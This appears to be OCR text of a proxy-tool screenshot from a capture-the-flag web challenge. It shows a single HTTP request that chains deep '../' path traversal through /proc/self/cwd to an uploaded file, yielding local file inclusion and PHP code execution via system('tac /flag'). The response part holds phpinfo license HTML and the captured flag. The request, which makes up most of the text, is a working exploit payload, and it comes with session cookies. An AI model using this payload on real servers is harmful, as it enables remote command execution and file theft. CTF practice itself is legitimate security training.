 Request
Raw Params Headers Hex
GET
/index.php?page=../../../../../../../../../../../../../../../proc/self/cwd/upload_u_c4nt_acc3ss/195694
0fd568edcef6c60b3723bb951b.m&_=system('tac+/flag'); HTTP/1.1
Host: 0198bbb4bac74335944bbdc5cf8d92ce151d8d8821844bb9.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=16b3177db8f50f-05893ba84daad1-1b29140e-100200-16b3177db90396;
pgv_pvi=517607424;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1559903068,1560408162;
PHPSESSID=np5uni4tb5jfdhvogcrcqb90p4; __jsluid=197570ea267e0936e1791a3dfc4ba5bc;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1560441824
Connection: close
Response
Raw Headers Hex HTML Render
<tr><td class="e">Event Maintainers </td><td class="v">Damien Seguy, Daniel P.
Brown </td></tr>
<tr><td class="e">Network Infrastructure </td><td class="v">Daniel P. Brown
</td></tr>
<tr><td class="e">Windows Infrastructure </td><td class="v">Alex Schoenmaker
</td></tr>
</table><br />
<h2>PHP License</h2>
<table border="0" cellpadding="3" width="600">
<tr class="v"><td>
<p>
This program is free software; you can redistribute it and/or modify it under
the terms of the PHP License as published by the PHP Group and included in
the distribution in the file:  LICENSE
</p>
<p>This program is distributed in the hope that it will be useful, but WITHOUT
ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or have any questions
about PHP licensing, please contact license@php.net.
</p>
</td></tr>
</table><br />
</div></body></html>flag{2742ab5468a78d70dca332ca48aa7b89}